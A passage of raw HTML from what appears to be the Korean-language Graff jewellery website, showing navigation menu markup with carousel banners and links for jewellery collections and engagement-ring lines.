            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
